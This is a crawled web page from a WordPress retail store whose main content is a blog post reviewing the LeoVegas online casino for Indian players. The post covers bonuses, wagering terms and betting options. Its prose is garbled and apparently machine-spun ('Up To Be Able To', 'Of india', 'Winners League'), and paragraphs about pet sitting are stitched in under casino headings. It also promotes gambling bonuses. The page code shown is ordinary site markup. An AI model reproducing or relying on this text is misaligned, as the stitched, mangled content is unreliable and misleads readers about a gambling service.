

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retailcottage.com/2022/03/11/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus/
body_size: 18151
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://retailcottage.com/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Leovegas On Line Casino India Review 2022 » Up To Be Able To 80 000 Bonus &#8211; retailcottage.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Feed" href="https://retailcottage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Comments Feed" href="https://retailcottage.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="retailcottage.com &raquo; Leovegas On Line Casino India Review 2022 » Up To Be Able To 80 000 Bonus Comments Feed" href="https://retailcottage.com/2022/03/11/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/retailcottage.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.2"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://retailcottage.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://retailcottage.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css'  href='https://retailcottage.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.0.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css'  href='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=2.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='electro-fonts-css'  href='https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='font-electro-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/font-electro.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/fontawesome/css/all.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/animate.css/animate.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/vendor/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-style-css'  href='https://retailcottage.com/wp-content/themes/electro/style.min.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='electro-color-css'  href='https://retailcottage.com/wp-content/themes/electro/assets/css/colors/blue.min.css?ver=3.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/retailcottage.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.5.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://retailcottage.com/wp-json/" /><link rel="alternate" type="application/json" href="https://retailcottage.com/wp-json/wp/v2/posts/3123" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retailcottage.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retailcottage.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.2" />
<meta name="generator" content="WooCommerce 5.5.1" />
<link rel="canonical" href="https://retailcottage.com/2022/03/11/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus/" />
<link rel='shortlink' href='https://retailcottage.com/?p=3123' />
<link rel="alternate" type="application/json+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F03%2F11%2Fleovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://retailcottage.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretailcottage.com%2F2022%2F03%2F11%2Fleovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.29" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://retailcottage.com/wp-content/uploads/2021/10/cropped-FAVICON-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-3123 single-format-standard theme-electro woocommerce-no-js right-sidebar blog-default wpb-js-composer js-comp-ver-6.6.0 vc_responsive">
    <div class="off-canvas-wrapper">
<div id="page" class="hfeed site">
            <a class="skip-link screen-reader-text visually-hidden" href="#site-navigation">Skip to navigation</a>
        <a class="skip-link screen-reader-text visually-hidden" href="#content">Skip to content</a>
        
        
        <div class="top-bar hidden-lg-down d-none d-xl-block">
            <div class="container clearfix">
            <ul id="menu-top-left" class="nav nav-inline pull-left electro-animate-dropdown flip"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a title="Welcome To Retailcottage" href="#">Welcome To Retailcottage</a></li>
</ul><ul id="menu-top-right" class="nav nav-inline pull-right electro-animate-dropdown flip"><li id="menu-item-23" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a title="Shop" href="https://retailcottage.com/"><i class="fas fa-cart-arrow-down"></i>Shop</a></li>
<li id="menu-item-22" class="highlight menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a title="My account" href="https://retailcottage.com/my-account/"><i class="fas fa-user-alt"></i>My account</a></li>
</ul>            </div>
        </div><!-- /.top-bar -->

        
    
    <header id="masthead" class="site-header header-v1 stick-this">

        <div class="container hidden-lg-down d-none d-xl-block">
            <div class="masthead row align-items-center"><div class="header-logo-area d-flex justify-content-between align-items-center">			<div class="header-site-branding">
				<a href="https://retailcottage.com/" class="header-logo-link">
					<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
				</a>
			</div>
			        <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
        </div>
<form class="navbar-search" method="get" action="https://retailcottage.com/" autocomplete="off">
	<label class="sr-only screen-reader-text visually-hidden" for="search">Search for:</label>
	<div class="input-group">
    	<div class="input-search-field">
    		<input type="text" id="search" class="form-control search-field product-search-field" dir="ltr" value="" name="s" placeholder="Search for Products" autocomplete="off" />
    	</div>
    			<div class="input-group-addon search-categories d-flex">
			<select  name='product_cat' id='electro_header_search_categories_dropdown' class='postform resizeselect' >
	<option value='0' selected='selected'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="beauty-personal-care">Beauty &amp; Personal care</option>
	<option class="level-0" value="office-supplies">Office Supplies</option>
	<option class="level-0" value="sports-outdoor">Sports &amp; Outdoor</option>
	<option class="level-0" value="home-kitchen">Home &amp; Kitchen</option>
	<option class="level-0" value="pet-supplies">Pet Supplies</option>
	<option class="level-0" value="toys-games">Toys &amp; Games</option>
	<option class="level-0" value="health-personal-care">Health &amp; Personal Care</option>
	<option class="level-0" value="groceries">Groceries</option>
	<option class="level-0" value="household-laundry">Household Laundry</option>
	<option class="level-0" value="household">Household</option>
	<option class="level-0" value="personal-hygiene">personal hygiene</option>
</select>
		</div>
				<div class="input-group-btn">
			<input type="hidden" id="search-param" name="post_type" value="product" />
			<button type="submit" class="btn btn-secondary"><i class="ec ec-search"></i></button>
		</div>
	</div>
	</form>
<div class="header-icons col-auto d-flex justify-content-end align-items-center"><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Compare">
            <a href="https://retailcottage.com/2022/03/11/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus/">
                <i class="ec ec-compare"></i>
                            </a>
        </div><div class="header-icon" data-toggle="tooltip" data-placement="bottom" data-title="Wishlist">
        <a href="https://retailcottage.com/wishlist/">
            <i class="ec ec-favorites"></i>
                    </a>
    </div><div class="header-icon header-icon__cart animate-dropdown dropdown"data-toggle="tooltip" data-placement="bottom" data-title="Cart">
            <a href="https://retailcottage.com/cart/" data-toggle="dropdown">
                <i class="ec ec-shopping-bag"></i>
                <span class="cart-items-count count header-icon-counter">0</span>
                <span class="cart-items-total-price total-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
            </a>
                                <ul class="dropdown-menu dropdown-menu-mini-cart">
                        <li>
                            <div class="widget_shopping_cart_content">
                              

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


                            </div>
                        </li>
                    </ul>        </div></div><!-- /.header-icons --></div><div class="electro-navigation row ">
            <div class="departments-menu-v2">
            <div class="dropdown ">
                <a href="#" class="departments-menu-v2-title" data-toggle="dropdown">
                    <span><i class="departments-menu-v2-icon fa fa-list-ul"></i>All Departments</span>
                </a>
                <ul id="menu-departments-1" class="dropdown-menu yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>        <div class="secondary-nav-menu col electro-animate-dropdown position-relative">
        <ul id="menu-secondary" class="secondary-nav yamm"><li id="menu-item-1362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1362"><a title="Shop" href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a title="Contact Us" href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul>        </div>
                </div>        </div>

                    <div class="handheld-header-wrap container hidden-xl-up d-xl-none">
                <div class="handheld-header-v2 row align-items-center handheld-stick-this ">
                            <div class="off-canvas-navigation-wrapper ">
            <div class="off-canvas-navbar-toggle-buttons clearfix">
                <button class="navbar-toggler navbar-toggle-hamburger " type="button">
                    <i class="ec ec-menu"></i>
                </button>
                <button class="navbar-toggler navbar-toggle-close " type="button">
                    <i class="ec ec-close-remove"></i>
                </button>
            </div>

            <div class="off-canvas-navigation light" id="default-oc-header">
                <ul id="menu-departments-2" class="nav nav-inline yamm"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24"><a title="Beauty &amp; Personal care" href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26"><a title="Home &amp; Kitchen" href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27"><a title="Office Supplies" href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28"><a title="Pet Supplies" href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-29"><a title="Sports &amp; Outdoor" href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30"><a title="Toys &amp; Games" href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1468"><a title="Health &amp; Personal Care" href="https://retailcottage.com/product-category/health-personal-care/">Health &amp; Personal Care</a></li>
<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1479"><a title="Groceries" href="https://retailcottage.com/product-category/groceries/">Groceries</a></li>
</ul>            </div>
        </div>
                    <div class="header-logo">
                <a href="https://retailcottage.com/" class="header-logo-link">
                    <img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" class="img-header-logo" width="385" height="151" />
                </a>
            </div>
                    <div class="handheld-header-links">
            <ul class="columns-3">
                                    <li class="search">
                        <a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://retailcottage.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		                    </li>
                                    <li class="my-account">
                        <a href="https://retailcottage.com/my-account/"><i class="ec ec-user"></i></a>                    </li>
                                    <li class="cart">
                        			<a class="footer-cart-contents" href="https://retailcottage.com/cart/" title="View your shopping cart">
				<i class="ec ec-shopping-bag"></i>
				<span class="cart-items-count count">0</span>
			</a>
			                    </li>
                            </ul>
        </div>
                        </div>
            </div>
            
    </header><!-- #masthead -->

    
    
    <div id="content" class="site-content" tabindex="-1">
        <div class="container">
        <nav class="woocommerce-breadcrumb"><a href="https://retailcottage.com">Home</a><span class="delimiter"><i class="fa fa-angle-right"></i></span><a href="https://retailcottage.com/category/leovegas-india/">LeoVegas India</a><span class="delimiter"><i class="fa fa-angle-right"></i></span>Leovegas On Line Casino India Review 2022 » Up To Be Able To 80 000 Bonus</nav><div class="site-content-inner row">		<div id="primary" class="content-area">
			<main id="main" class="site-main">
			<article id="post-3123" class="post-3123 post type-post status-publish format-standard hentry category-leovegas-india">
				<header class="entry-header">
		<h1 class="entry-title">Leovegas On Line Casino India Review 2022 » Up To Be Able To 80 000 Bonus</h1>		<div class="entry-meta">
							<span class="cat-links">
					<a href="https://retailcottage.com/category/leovegas-india/" rel="category tag">LeoVegas India</a>				</span>
			
			
			<span class="posted-on"><a href="https://retailcottage.com/2022/03/11/leovegas-on-line-casino-india-review-2022-up-to-be-able-to-80-000-bonus/" rel="bookmark"><time class="entry-date published" datetime="2022-03-11T09:34:49+00:00">March 11, 2022</time> <time class="updated" datetime="2023-08-29T11:28:17+00:00">August 29, 2023</time></a></span>
			
			
		</div>
				</header><!-- .entry-header -->
				<div class="entry-content">
		<p>Leovegas On Line Casino India Review 2022 » Up To Be Able To 80 000 Bonus</p>
<h1>Leovegas Overview #1 Online Mobile Casino</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">How Long Kind Of Effort Does It Take To Withdraw Cash From My Leovegas Account? </a></li>
<li><a href="#toc-1">Is Leovegas Safe For Betting Inside India? </a></li>
<li><a href="#toc-2">Leovegas Casino</a></li>
<li><a href="#toc-3">Basketball Betting</a></li>
<li><a href="#toc-4">Deposit In Addition To Withdrawal</a></li>
<li><a href="#toc-5">Leovegas India Review</a></li>
<li><a href="#toc-6">Welcome Bonus For Sports Betting</a></li>
<li><a href="#toc-7">Choose An Athletics Category</a></li>
<li><a href="#toc-8">Casino Games In Leovegas</a></li>
<li><a href="#toc-9">Leovegas Games</a></li>
<li><a href="#toc-10">Sports Bonus</a></li>
<li><a href="#toc-11">Weekly Offer Upon Live Cricket</a></li>
<li><a href="#toc-12">Site Design In Addition To Interface</a></li>
<li><a href="#toc-13">Betting Options</a></li>
<li><a href="#toc-14">Leovegas Delightful Offer Details &#8212; How To Claim</a></li>
<li><a href="#toc-15">Is Leovegas Lawful In India? </a></li>
<li><a href="#toc-16">Is Leovegas Safe To Use?</a></li>
<li><a href="#toc-17">Pet Sitting : Events</a></li>
<li><a href="#toc-18">Connecting With Typically The Support</a></li>
<li><a href="#toc-19">Leovegas Cricket</a></li>
<li><a href="#toc-20">Leovegas Review</a></li>
<li><a href="#toc-21">Leovegas Live Streaming</a></li>
<li><a href="#toc-22">Leovegas Bonus</a></li>
<li><a href="#toc-23">Support</a></li>
<li><a href="#toc-24">Download The Android Cellular Application (apk) – Step By Step Instructions</a></li>
<li><a href="#toc-25">Use The Leovegas Website On Your Own Smartphone</a></li>
<li><a href="#toc-26">Leovegas Faq</a></li>
<li><a href="#toc-28">Leovegas Overview</a></li>
<li><a href="#toc-29">App Installation For Ios</a></li>
<li><a href="#toc-31">Pet Relocation</a></li>
<li><a href="#toc-32">Can I Confidence Leovegas? </a></li>
<li><a href="#toc-33">Casino Bonus</a></li>
<li><a href="#toc-34">Table Games</a></li>
</ul>
</div>
<p>Video poker fans will find a few of popular games in this category, such as&nbsp;Joker Online poker.  Overall, the casino’s only downside is usually deficiency of enough movie poker variations, as we all think there should be more options for video clip poker players.  It had a place online long just before the platform started out offering a betting site.  Thanks to top LeoVegas on line casino games and the fantastic live casino section, the casino is considered one of the best in business.  As stated above, there will be two deposit reward offers for new players.</p>
<ul>
<li>For example, new participants can obtain a 100% match bonus upon their first first deposit, up to hundred buck. </li>
<li>The look and features of LeoVegas application helped it earn the International Gambling Award. </li>
<li>LeoVegas is surely an online gambling platform that provides its services to a lot of countries around the particular globe, including Of india. </li>
<li>For example, they might set different sorts of time and economic limits, block balances for a whilst, close accounts permanently, use experts’ providers, etc. </li>
</ul>
<p>For example, you are able to wager on the Globe Cup, the European, Copa America, Winners League, Premier Group, and all other national and global leagues.  Some regarding the less well-known are also obtainable, besides low-tier leagues.  As a matter of fact, it’s safe to state that LeoVegas is usually currently one regarding the best on the internet casinos in typically the world.  LeoVegas gives the most inexpensive payment methods considering fees and costs.  We publish the full set of obtainable top-up methods from the most lucrative to the much less preferable.  This large range of options is necessary for bettors to experience free when betting and not end up being limited by typically the operator’s preferences.</p>
<h2 id="toc-0">How Long Does It Take To Withdraw Money From My Leovegas Account? </h2>
<p>The Meet up with is a chance for your pet father or mother and pet roomer to meet each other and the animal before committing the service is proved.  It is the particular perfect opportunity for typically the pet parent to talk about their expectations from the service with the particular potential pet boarder.  We’ve curated the particular biggest ecosystem of trusted, local, inexpensive pet care service providers that will be vetted and licensed to meet the highest quality standards.</p>
<p>You’ll get a deposit added bonus when you make your first deposit of 1, 000 or additional which is often worth up to 10, 500, ensuring you obtain an excellent start to your time and efforts at the internet site.  As with almost all bonuses, you should go through the terms in addition to conditions of the LeoVegas welcome bonus before you decide to accept it.  But, like most major betting sites, LeoVegas has a friendly chat feature with their &#8216;support lions&#8217;.  When you pick live chat, a pop-up window asks a person to enter a new question and next finds the ideal match from their assistance centre.</p>
<h3 id="toc-1">Is Leovegas Risk-free For Betting Within India? </h3>
<p>The reward funds include betting of 35x which usually is a little bit way too high.  You have 2 weeks to complete the wagering plus you must keep in mind that not all games contribute toward completing typically the wagering a similar.</p>
<ul>
<li>You may also find LeoVegas India Review about top casino critiquing websites. </li>
